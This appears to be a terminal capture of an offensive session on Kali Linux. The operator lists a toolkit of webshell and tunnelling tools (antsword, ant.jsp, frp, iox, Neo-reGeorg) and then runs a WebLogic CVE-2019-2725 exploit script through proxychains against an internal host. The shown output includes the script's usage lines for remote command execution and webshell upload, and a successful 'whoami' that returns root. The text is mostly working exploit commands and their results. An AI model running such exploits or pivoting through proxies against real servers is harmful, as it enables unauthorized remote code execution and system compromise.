 root@kali:~/Desktop/weblogicscan# cd ..
root@kali:~/Desktop# ls
ant  ant.jsp  antsword  ew64  frp  iox  ladon64  Neo-reGeorg  weblogic-CVE-2019-2725.py  weblogicscan
root@kali:~/Desktop# proxychains python3 weblogic-CVE-2019-2725.py 10.3.6 http://172.22.0.20:7001/ whoam
i
ProxyChains-3.1 (http://proxychains.sf.net)
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
|S-chain|-<>-127.0.0.1:5000-<><>-172.22.0.20:7001-<><>-OK
[I 251019 13:17:21 weblogic-CVE-2019-2725:37]
    whoami :
    root